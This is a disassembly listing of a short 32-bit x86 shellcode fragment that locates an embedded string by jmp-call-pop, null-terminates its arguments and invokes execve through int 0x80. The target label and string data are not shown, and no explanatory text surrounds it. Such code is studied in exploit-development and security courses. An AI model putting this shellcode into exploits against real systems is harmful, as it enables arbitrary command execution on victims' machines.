 Disassembly of section .text:
00000000 <_start>:
0: eb 2b jmp 2d <two>
00000002 <one>:
2: 5b pop ebx
3: 31 c0 xor eax,eax
5: 88 43 0c mov BYTE PTR [ebx+0xc],al
8: 88 43 11 mov BYTE PTR [ebx+0x11],al
b: 88 43 16 mov BYTE PTR [ebx+0x16],al
e: 89 5b 17 mov DWORD PTR [ebx+0x17],ebx
11: 89 43 1b mov DWORD PTR [ebx+0x1b],eax
14: 8d 4b 17 lea ecx,[ebx+0x17]
17: 8d 53 0d lea edx,[ebx+0xd]
1a: 89 53 1f mov DWORD PTR [ebx+0x1f],edx
1d: 8d 53 12 lea edx,[ebx+0x12]
20: 89 53 23 mov DWORD PTR [ebx+0x23],edx
23: 89 43 27 mov DWORD PTR [ebx+0x27],eax
26: 8d 53 1f lea edx,[ebx+0x1f]
29: b0 0b mov al,0xb
2b: cd 80 int 0x80